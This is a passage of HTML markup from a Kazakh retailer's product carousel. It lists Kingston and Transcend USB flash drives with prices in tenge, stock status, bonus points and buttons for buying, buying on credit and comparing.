    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=339&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=339&amp;classId=86"
       data-product-id="86_339" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_339"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/flesh_nakopiteli_kingston_datatraveler_exodia_64gb_dtx_86_339" 
                               data-product-id="485401"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="485401"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB-накопитель Kingston DTX/64GB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

5 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 180 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 180 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=339&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(485401, this)"
            data-name="USB-накопитель Kingston DTX/64GB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="485401"
            data-price="5990.0"
            data-brand="Kingston"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="339"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="flesh_nakopiteli_kingston_datatraveler_exodia_64gb_dtx_86_339"
            data-event-value-num="485401">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=485401&amp;classId=86&amp;id=339&amp;price=5990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB-накопитель Kingston DTX/128GB"
     data-code="620832"
     data-price="9990.0"
     data-brand="Kingston"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb-fleshki-kingston-dtx128gb-128gb-black" 
                   data-product-id="620832"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="620832"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_2_320.webp"
         loading="eager"
         title="USB-накопитель Kingston DTX/128GB"
         alt="USB-накопитель Kingston DTX/128GB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_qiCEAW_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_qiCEAW_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_qiCEAW_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/128GB - фото 2 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/128GB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_F4KH1t_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_F4KH1t_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_F4KH1t_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/128GB - фото 3 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/128GB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_crEhhI_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_crEhhI_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_351_0_1_crEhhI_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/128GB - фото 4 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/128GB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>6 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=351&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=351&amp;classId=86"
       data-product-id="86_351" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_351"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb-fleshki-kingston-dtx128gb-128gb-black" 
                               data-product-id="620832"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="620832"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB-накопитель Kingston DTX/128GB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=351&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(620832, this)"
            data-name="USB-накопитель Kingston DTX/128GB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="620832"
            data-price="9990.0"
            data-brand="Kingston"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="351"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb-fleshki-kingston-dtx128gb-128gb-black"
            data-event-value-num="620832">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=620832&amp;classId=86&amp;id=351&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB накопитель Transcend 64GB (TS64GJF700)"
     data-code="287643"
     data-price="9990.0"
     data-brand="Transcend"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb_nakopitel_transcend_64_gb_ts64gjf700" 
                   data-product-id="287643"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="287643"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_320_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_320_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_320_1_320.webp"
         loading="eager"
         title="USB накопитель Transcend 64GB (TS64GJF700)"
         alt="USB накопитель Transcend 64GB (TS64GJF700)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_320_0_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_320_0_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_320_0_320.webp"
         loading="lazy"
         title="USB накопитель Transcend 64GB (TS64GJF700) - фото 2 | sulpak.kz"
         alt="USB накопитель Transcend 64GB (TS64GJF700) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>9 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=320&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=320&amp;classId=86"
       data-product-id="86_320" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="86_320"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">USB флешки</div>

                        <div class="product__item-name">
                            <a href="/g/usb_nakopitel_transcend_64_gb_ts64gjf700" 
                               data-product-id="287643"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="287643"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                USB накопитель Transcend 64GB (TS64GJF700)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

9 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 300 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 300 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=86&amp;goodId=320&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(287643, this)"
            data-name="USB накопитель Transcend 64GB (TS64GJF700)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="287643"
            data-price="9990.0"
            data-brand="Transcend"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="320"
            data-class-id="86"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="usb_nakopitel_transcend_64_gb_ts64gjf700"
            data-event-value-num="287643">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=287643&amp;classId=86&amp;id=320&amp;price=9990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="USB-накопитель Kingston DTX/256GB"
     data-code="620019"
     data-price="14990.0"
     data-brand="Kingston"
     data-list="USB флешки">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/usb-fleshki-kingston-dtx256gb-black" 
                   data-product-id="620019"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="620019"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_2_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_2_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_2_320.webp"
         loading="eager"
         title="USB-накопитель Kingston DTX/256GB"
         alt="USB-накопитель Kingston DTX/256GB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_umNtHt_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_umNtHt_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_umNtHt_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/256GB - фото 2 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/256GB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_KqiCig_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_KqiCig_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_KqiCig_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/256GB - фото 3 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/256GB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_4CxRoC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_4CxRoC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_86_350_0_1_4CxRoC_320.webp"
         loading="lazy"
         title="USB-накопитель Kingston DTX/256GB - фото 4 | sulpak.kz"
         alt="USB-накопитель Kingston DTX/256GB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>1 отзыв</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=350&amp;classId=86"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=350&amp;classId=86"
       data-product-id="86_350" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
